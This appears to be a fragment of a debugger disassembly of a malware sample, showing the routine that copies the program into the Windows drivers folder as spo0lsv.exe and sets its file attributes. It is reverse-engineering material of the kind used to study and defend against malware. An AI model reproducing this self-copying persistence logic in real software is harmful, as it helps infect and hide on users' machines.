 0040836B . E8 54DCFFFF call setup.00405FC4
00408370 . B8 C4874000 mov eax,setup.004087C4 spo0lsv.exe
00408375 . E8 4ADCFFFF call setup.00405FC4
0040837A . 68 80000000 push 0x80
0040837F . 8D85 14FCFFF lea eax,dword ptr ss:[ebp-0x3EC]
00408385 . E8 22D0FFFF call setup.004053AC
0040838A . FFB5 14FCFFF push dword ptr ss:[ebp-0x3EC]
00408390 . 68 B0874000 push setup.004087B0 drivers\
00408395 . 68 C4874000 push setup.004087C4 spo0lsv.exe
0040839A . 8D85 18FCFFF lea eax,dword ptr ss:[ebp-0x3E8]
004083A0 . BA 03000000 mov edx,0x3
004083A5 . E8 E2BBFFFF call setup.00403F8C
004083AA . 8B85 18FCFFF mov eax,dword ptr ss:[ebp-0x3E8]
004083B0 . E8 17BDFFFF call setup.004040CC
004083B5 . 50 push eax FileName = "鰼"
004083B6 . E8 F9C7FFFF call <jmp.&kernel32.SetFileAttributesA> SetFileAttributesA
004083BB . 6A 01 push 0x1 Timeout = 1. ms
004083BD . E8 02C8FFFF call <jmp.&kernel32.Sleep> Sleep
004083C2 . 6A 00 push 0x0
004083C4 . 8D85 0CFCFFF lea eax,dword ptr ss:[ebp-0x3F4]
004083CA . E8 DDCFFFFF call setup.004053AC
004083CF . FFB5 0CFCFFF push dword ptr ss:[ebp-0x3F4]
004083D5 . 68 B0874000 push setup.004087B0 drivers\
004083DA . 68 C4874000 push setup.004087C4 spo0lsv.exe
004083DF . 8D85 10FCFFF lea eax,dword ptr ss:[ebp-0x3F0]
004083E5 . BA 03000000 mov edx,0x3
004083EA . E8 9DBBFFFF call setup.00403F8C
004083EF . 8B85 10FCFFF mov eax,dword ptr ss:[ebp-0x3F0]
004083F5 . E8 D2BCFFFF call setup.004040CC
004083FA . 50 push eax
004083FB . 8D95 08FCFFF lea edx,dword ptr ss:[ebp-0x3F8]
00408401 . 33C0 xor eax,eax
00408403 . E8 74A3FFFF call setup.0040277C
00408408 . 8B85 08FCFFF mov eax,dword ptr ss:[ebp-0x3F8]
0040840E . E8 B9BCFFFF call setup.004040CC
00408413 . 50 push eax ExistingFileName = "鰼"
00408414 . E8 D3C6FFFF call <jmp.&kernel32.CopyFileA> CopyFileA
00408419 . 6A 01 push 0x1
0040841B . 8D85 00FCFFF lea eax,dword ptr ss:[ebp-0x400]
00408421 . E8 86CFFFFF call setup.004053AC
00408426 . FFB5 00FCFFF push dword ptr ss:[ebp-0x400]
0040842C . 68 B0874000 push setup.004087B0 drivers\
00408431 . 68 C4874000 push setup.004087C4 spo0lsv.exe